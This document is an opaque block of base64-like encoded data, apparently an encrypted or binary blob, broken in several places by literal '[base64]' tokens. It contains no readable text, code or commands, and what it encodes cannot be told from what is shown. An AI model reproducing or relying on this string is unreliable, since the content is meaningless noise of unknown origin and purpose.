7ctqiqfZmtiJCLdMUr2iOnH0GSslRBuoRQDeWmI8YMivmY8mxyHKAiZMgdRW2r9N9VVTOUyeFB8Lhw3bJvkZbVQWOnRA3p4wq5V9BH16/aZQ61RCHi+iB8kw7IQV0yxBkEQeviGjV3xMlEBn9BtYC0jk5+zMWjyG7HOIKDWMAGG94wZ9346KR3dKhiXil9cBbueXVusPiin6bO26xR3L44buHecj/XJam6I16CbjesYqjbHYyDb3CyAgr4x+qdQqRs9q2bZfxsxhte9uA5Mu1ojxHuzIcEJ8ItWBoWw4cBtNz0JMsmAnB94MRHgRGKcaOnGPHETiszbacwZt4TFhjdJ1UsnIemq63jxZCuHIJ5Zu5ehVLlOxIqrr/hQK/yDNavwHBnV7nqgEXLvdWMDIOFVfhBnhhtV4dYJjZzsPCZTmWsyyfCi1XEie/x/9hXXRHy4vvCPZTc2FvNzLb1od/LZglsKMESUNHoCXLDNlsYmj/gvrgnzMdE9AYUe5OAA5rTXwVG3oqN0zkW5oExoIQIv3KnsGNB7gwUI9r0d7VBlZwv8dBuaA+mccXe2+MgQz1PUyC+rHJ72gHcidtcOO8/gQi70LXhHRJ031MxIv/OkSjHEi8eE+0EXhmi0RU3+IJ2KliLnev/[base64]/dgJzCTejSVaT1Fki5oaJwOQ33M+iOmNqsfDlUU1OqI5dweMYNj6W5xa9frHUFqu7Zj3g/l/lLTxdsIYACujVDe+3Wj853ecn36moRNf2pY8MkYHHamFY2qaig+jLfz73+AWLeJG9I0eeeBMJ4AimZJL6FYJxbHoSagl+KPw4NqxUPRLqC5NFqdLE9/T8wE1zv7MmtN8RvMmo5gpzqxDC00h/KgjkXKCdQnBDp1fislDVY1lTbz+a0iKaW2ARvH7bIwdbmpB6GKN5YvEP/ngXQ3kGmSk9h5e1XfWpw6GlgGQ0CQz5AuzCyFpJyTs6UErv5QWMkJZ7woUypSNBf6XvwChPbWdK+uKR28CwFTrx/7F9sOzUuQnazkWEsfXIrwXbg0pjMRSlvmtmgKhC8045jmV/jyahg/fBh//BkZDTnlSzLOy04tTTVwl9XvHT5rW0xR9YsC6OP3Gui6AZHsFeBoALWfQs9ykzMWXNmSxF90LOhxqjeCVW7xV6Szzob15D+ZCwOchXgj6Vl9jNCKa11x8p7u9sRiCBJ/+Ds2ezZGCDu8T9OVieqRek0GWsRmBiyWyHMH/3Ht+AHj/[base64]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[base64]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[base64]/JeYXETn0h+bdntha57+wEaJG4MmwQ/YegfTx32340UQcGAhRBocFGuYvGUXCAhabLxRGjT07bGDl5DRcu7H7rDYnWv0IOZ3z2Y0L7v+4EljJlkpbafcAzhp1/aBvCQI2dk9Vouyk8oDudmgLXrQRlbeH16oDpuC5+Iegk8C+NTPZek9CtoDje0Ypqt+cYhbGG8b2ilxVg9sU5WkSSIjyfDug8cdK9VXla1Njw//k2yVvE95aawPJ1ivFigmtoUiVScVDDNhrBs7f1Vq8GJFuy51dcCzW/Ofrr4EOreRbcjR68dUkv1nrMTIlPx4kuibp+Fqgwy2RFSVKGoRlIHvCJ6fxPFhQVHd+ISYAFNZE9dC14Oxp8EadhIG3U8WptvwlmWE8IvGGFjVyD+QirGr1rC/my1qI14xlOqeKoubKEaHuOY9ixJeJtuoWqHR/pCfuAESzqFtBvVGc9ZTo0gbTliOmc7jIBJ46efcUDFcl1MO5onuAcclOdeelpghumqmjkbfNyzFHVr79DfCpKt63unQAZaUcz3LGSXgdxZEobJSEBumwXHJ+5p5WvSbOx/MAhKlpgNu2AFIl/pCR2Ekbo6y6lO9HcyvnDWEZS7d+aWIZYVQMxuMYX3oqhiS/++NJEjkvVNMAkcFRx72y9gRImy5NOIlC8TJe0wFlZMihzILypsjA2xIm7Tw16ysVrnbgAoKomSVI2ToJ5xSdjDxH4aYb/tf6VPeafel0gS+gego2ZyBqr3bziQRdj8YNueISDsfFItRQaYb5G1e7Av+omck2135KogybzwsF5baokbp91VwvUTC/qnTuvWs1HK4B585zSZz7VlrHKl5t6BRHnHmLwny3ojs8fb2uzsjXcgMnOJhKD5bzhUiAA0/7F/lPnImDFV5KYp0H2xQblMWZBOvxdzRwbqEUgvtHz3ffnXIARj1MV1H9ap2hlaK/Lw+vtrTt6xHyFj5JIbWqjtk/eblatxKbGhccSxT3TxONf6pkTyTvmh4R7ORsZ+yeoU7MuCc24S1XuEMkyJpzaYg8IoaGi5NPTx9LVQwTJQSlLKVzuBY3ye3KEs9toD+2grTOCvBQC7PZjKO1i6egQ1UItRTtWCiFqsyGS91ZusxBoIydbsARBI08pAdN21K+DL2VR8n/loZxwDNOS9eTMBOddlJen3423POTyinBrZ87KzQ2PzQODS0S8P5q9xyxmZTtxyCCSRGrkNzqi0FadoVIbv0psHLDv8yg7K6BlMSx3PfYL2pPS4pcKyPu7Li5ABM4YOf/OK96V9736u7M7y7DBhgikdivfYVUu4+oSiOX6FRlksE/ltHqBS5hNdeo31CA8OooKw8q5fHLlj/I7NXX6O5f7NchAX1MCJ3DoWdkJnkPApRDoZzFGlsXBUFj3rQZACknp4A+24GFhCQMJB1oU2m7uhfc6SSyPI/[base64]/g8fUa0WZdquZvg0IpFXF9aDCn1Vq7PGcgxn2lk99HzvzJJA1u1fxkFosuL8uYP+bOuZ2kx5TWYGO54QMsb5vl81Zd6OIsmezd6JWYPuz5f9hZkLILi7KhiE1DROPaP8cAbdHHt/IPUCDRVwXi9i4bLGQk7XZEUSMA0Sc0rxUH4KUqox2mmACjjA9BzgewpqyBwP9y3s7PRaj3OZd+iZYVxRtV+DZCQq7FE2f4DmsmNB/5IY0K82yIlkUAsAxKIdPCLpP7aq9ZaCXzk5kRSSZGpY2CLxOLkZItFGhlPPT4yLcsGOToYQDOSitgZ2fSKeDohaA6iIl0PcqW96k9cg2B2AZpfpkxC5+o9d27qr81n/MUiqpbWE9SuHjeUWdJeu8RMNopGyohBmfX+/MUrpMo96bNo0806msJiqSUUDwKpDA4OZOKua/uh0xuNb3ZTnPOTP8NTlUEncxSN+XrvFch6TBAXej4txSd1pC32fVKfXNqGWS3s2nykwxjhexFmzRIQK94gWRuqz2uLOIt4MmnhXv76R4SXosEB0ij0c76nWrBdOSoIbPV0J5sym+CFvC1YjjfM8GZ6YO0t4OEMx/VuuaVN1BgAxVFxqGW4OO54XaFxNajIj455rVoSQEfLS/ghgxxEjXMjoFbXIL7A4e9DG6ZVTessEjZ9lsFgz8Y1T1GkarjeijaTlTrqMAGk8GBNM3Ufaa92k1jMZNPLvj/WCwNraE4pfn36LXHXNSXbGkeaE7BBPkUT+Gx7Rt41E4p+z+YiZND6/[base64]/QRVX9QqV3hFfRKg2+NO8x/ch9Dw8CZG43ZAw5crHDB7tYFD7GVKOhj83VZ8HxMxRhkSSu/knlwJ9ganHxgwBGT65rZQII7jKrGnb01PC13iB8C+ejKkBoKO5fcgkhlywKGNV/A4OPVexJNO+gOzps4mGppTe08I0SzgeuQUMIt9SczwB4vZk1pcaFcxLTM3P62HPpXnyTmgSTIcQ0/dc4Mlv4F1a0ZUQ+NFZGK5hNVVA9YdbAXW2UKSsZLffbbYBCjO15XEO/PjaU9x0Io2rfOP1TZ/a+Kq2M7hlznGxrxHWPawoWVJAs02+sHTrbd4k+LesNPsLBjss/e8SgF8g/07U3i4WgHsYgA8K9+FPRcwtuOiIvLfFPzrq3ZfHjKMVHHqn3s1orLhFqIs7Ck8PQxU/6jpd2RKjM4+e5R2oGpsMIch/k0JpCX3tSrp/ANB7q9TCZZzy1IpBWkdAaq+ORlFY1j+fB2rczU1vtxdJjUZ96Taro9uIvXrDwVDr83YUALTOY0YDb4H8rMG//+c5tyBgvluri9i+SzZ751IR9bOB9i49ZuFd22msFLtRc+vgF54cmhnSMXh5eC1QXUUMhHDeTwNe9mcIz9RncBVjJi/6egMiijg1u2YXEq4fhDTC+vQYRMtN1egDBEixZ4XuI/CbkKdinwLp7kyeHukA5LolEWp2CQUSsmK1yml4qBqGI1x/0kUhYlLKWRQXh645WSzoVdMI+nfux8BVfEfBpSYgMrWaL286ERrqYxvgR+Z4S7DgPP3oqkUr6eOSCCOBj5DTMTuHbRe6CxOPNv2vWHAyUTBPSf3rV/V9Zs8QgNyDAFnes7NuswtBQUozQMHMPsMM24LVK86tR7t4zochTBeDsQxKEs5VSBJs/sPPxKa/EQWEhVB2L7Oa6JTNPu/tk4bt93xsZE4oV8RdOwHCo21UzW1dwZ9Xv4pwRRr3+F5Jd7xd5PXDSdl2/ONjJJwUHtUXfqUXvXgE0h149E40Jivhi7Ww6O5BI0r5FeUpwVDInJoc8AskKCrc6dyrnmp1lN62Q8e3/9q+aIOG6Yda1g0MjjrIDzerxH2DmH6h5JkOS1QYWdETBsUJInR6eobx+8kjFTmSdQDAPClR/q3Kiu7j3V1UCt+4S3eoqgYPpvi0oqjKis6guliwYW0Vok/jeb7+XohFQbx48q1JZK3wXa3EE34fc7qA+OCf0GojR4C53b2PDkae3EJZufSSBAbT8LDgXoIgFjDoF/viIsUEzCtCu8+5oBlrEioZC6wvZCeuWjnlHxrB484//1olMjo5Sd2+7ll6v3hc31nNP3pJI/6WoZjMEDW73SwO2vDxf+9G9newXg9L9duyYz4Z0J38nt2C+rUxk8nC+mD2l7DeMSWj95VMlqLMGxDN1cKKgRWhBe0By2sC48ABH2OmniH1FlUajvrdVEM6h1vBX/rXoP0FJZrS9BOkLerMC7Ops1sXkO6uWFreSMlAKycopuA/57Xgj5FWY5JYHCp1KqKLcMWqh4VCRdRQbxaIpjoIirYKshxNn0fwEC9csRDOLshjOGSflVHbm5vtRjAu7w0w/md+kg6iMEku6i/ELLRB70zq8MHiiKPYvyygWxRTvaJMO0w+8Ip+ARDhwNENycPwwkQjjBnSQ8sO5yJ4rgoIkXttkYj91s8iqNyFCT1DcucrGogqNreSrE352+UeASWi37dkoCnqM8NPKTA0ktZZDKqz+i8r0eYfX4+d++c/njZcGTzrpTQDl/[base64]/irAyshLW63kMmidUJaMHG7NExYd5ughsCsefrCduh2jRC98GpuQlm6M4ESBA/dQpYPVhDnUpyIEd0ZEgaxWyzpB2MRoDCwP+/CaLEyCs1eD9e5w1ArJHKqlNlNv2Yhhqgg+TPgaGlAjRRnIAPoBz1fSymKvsZSfOv22A3/mw1bC7Ou4iLcApdUd0Y5J47jrD3x8j6o6q1eitYEQfauLnW6NlsmKWR831zsRLDDLw6tgAeHL2BOlTlg1HUh3xi78jcjz25RzIV7hjp3kO+FhKjanwEZiqC/vmq6DxXMNGeA6dGC965RT/IsmqMpfDFKZ98OhyCDLusqtBvWbNCpmXblDUc0YaiHcjsqgGz5xHz0p3hrdcCdWMx9n/[base64]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[base64]/HPkwQ3s4q8FLYIdnwm5vfFFvaycOMZ/6BlB5OLlc01TqILkMOL4WXSzGs1Pv2fhnzkjrod4soQVAl16HzVtamfHhIKVf6Q4n6JIAXszdNiLp58oBnLRmfdcdP6os3BxkKSCmTUY6i2Z2E1O08XxErgnDKzwjYfWqH3hUiaXgAeliq77VNcYwuIMG/EJenQUlQCA4D2+yJ+fXmewK7HgIG7SWlQnxeLJ+naSVWtaQrJUAQfjYoQoCOgYUTig9Qp9RgD+hYYtF3tSY/gGd8yhDTKxQNBK6vusKaw0CpRX+8BATrqj0dSmJNsSkAgxVWkKHuyWZWKrGIX7LSf2SWFkBUS/xPUgzUI0ByXnItBzWjhYnvc03HV4AEFGBoUbW0CYaxur7DprPzMTE7OHJ1One4kUPgM06EKPfqUpWB3/h0RG89aK/XOh1XxxuanXsOGY9GUqM0/suY3P8zlgOF3q+2tSgnKeIQbLSuMrCVDmDUhWuMJio21JPDxcTMjDQkC725dNHhDhF0bhOqfcPjQcQibvMwlmJMosR3uOPBxzbIJj2l6jX3IGPl/3Bf6dV1XCotDqynbOl6Po8Iz+/O4Z0ZU3Gwg+ZjZqydPjS4bE84yb7oLKCOnwaarl3M7XxIHGFkWB3AfZkEbMT69FPsBolz/[base64]/Wvt7szMixToK6mMz0+I9JHwtzH5tpS6beoUO2YEjJilG/[base64]/LOgQLgb/uk7WzqgR1Jy4tOkc9m8smspx3JlhE6AqwJClLTugOQjEQVmkAUVgY6gwxTbuDQyq/SlUyY1PojTQlf1STUGX2bpwi/G+vQcOl7tpp605UMJnwCuSq/fsEYcHlsL9UvlFaYbd/uI/O208643hPPYB+lYnOvUxkXoGcH7z6uQG3DYwHN2iDoINikzHlqhQdLWcv3exGJ7r8SPpilAY1C50evwn2g/ZZ/uwIb4qEo8EHe+OiSd/8guTbSeMP0OChw01DSAxlbt4U9ZCJxGw54lLg4D4KQtWu0qTILz4lrOweQkQyY/L4pLKUuL9Q30rSVt+i4vAzw3DgS9zKwrC7oKjRsTGqgbs/abXddsHUVJbGsBNFCmJ7/pC4JgrxpnIQ4rxXwBUJkDDfTNp3bXBOU/t6SaDngDx+bHdS/pLpjyjYqyZOKk255jVI7bj0N4by3/5Lxj5lk4MOPC3jPdTzBqIc9JaA2bPqpVDZcrsj8PigroOfkFXUPcpNKscwmM2UaE6lks1LkzwPS1LmbA5kUq4c/RsnBjNcGCysQEWirjIVyRBlvX1F2cped57fcE2JjxLJvDXDUkCZ3k0zCBCfN4GbwidYmHXwHBm18nfc2sOTwZuZH6EECG4FK6ZPO/AFu/OEBWemHge3sT1a5LQ09h0p/bSuFYoRlJuMof8cj3ISY1bDmFPeqvVSZIOhKfai4LPUNQbYiOt8tJm0uNDIgAJyfPSoVMa69Nn4UJ20R5YexGkJy0uPbA8n3/9Nnqv4dQOgw866l5fH0Wqg3k8T326IiCpwcpOdvh2G4S3pzTdzT9Il85labX4HzfN39EFG3rMIfIoclOOD3SzHcFwn8bQIi9c2gyWmegMOWu430yUX7ibwYCsPeze2kvA2EfduMb49tWKtY06IvMnNAqG1AEZIwgKwH62ODGAl/APKvM95QgQqfrh916kUI3SXDhrxCts7z0bTrsRtNPU+/k3OJo5hgRsJfX7bpSxEQrJtSby5qoHvSe61/9vSlM6Lke5KcNJMugk4U0+FVdLvEA0GMOhwJvt9YtvaSNWfFUWo8mW3IcjEb/JriuSF23UmIgejl+FYQ0x1HDsz0K8vQ8CN5X8+wcmVwewA02/QNEP2BCcwNzU5nqvJeqU9OQSaGs996T4OIfWHCOG10yFFBVIXFgA5PwRRWomMw/MsJAod4UU7kXrQEmXA/z8Vi6EavYRKxl95r6VOugemhgfZ2VaCRm2rbjp0hD7b1I8BAZwAnIC60iqvBb5x3M5Wc4IL0GwJuh3MZBKY3VFhn+fhDB+fjeKX4kSR27kVyOKruCm52YvCgVJFUNWokf+cEBmAZPkIB1vEv5Cvjh2QJLd6bVEdILNhtRs0zU+rLmkCXuXSM/+qXA/JDjxXpbgH/GODd5uYuCzJl7LiT/WDdOB1/SizeU5Dct9IJmz8wflReJRmn2E54FPqxbtaAoaPRnfH61mvPNPku6rjVL1GUIjx2yXOJYg/I+YMY4iwP9VvWqdloY0XRphj4YLbLVKbMjPeY3namt3xemeiEjEfCWm7m1kIy+CluHN07qomRUqKLqlAIqygcPENzPZe+ZvsvB9itZK+FVrRxFGUXzWLysxVzHBq192e+i3ExJdHrT3HbczHuDUEvPDBJCrZex4GDu9xvvvn4JxObW/IhYrDwbCvwoGsw09O5IWwLwIWrpw00iIAyCBoWlW+CX3hTz0gFUQBmI6nZ89cra0+47NK+vlrb2xyjOXS5qodmmX3ofys/M4CKoT+a7cOV6DkREXl2R5/[base64]//o5M/xq4vHAABtpSiX9eAqgCrDugsDd+BlASZGSzVPXCJBhkL70jdlbYfJA3zYJHF2EdJ3JsA8vvp0vIdnQdj7k/mPia9ZmAZ4bqw2VIRFSkyCKxsNz5MPxr1WgiFWfE6vtKdvaruQOuUEddeRHNvMIiu1GYXK4ebLNaxm1BE9T//GTPquDC3bnCKPKcenY9O4fM57dDT8Qj/7mGjHm1llv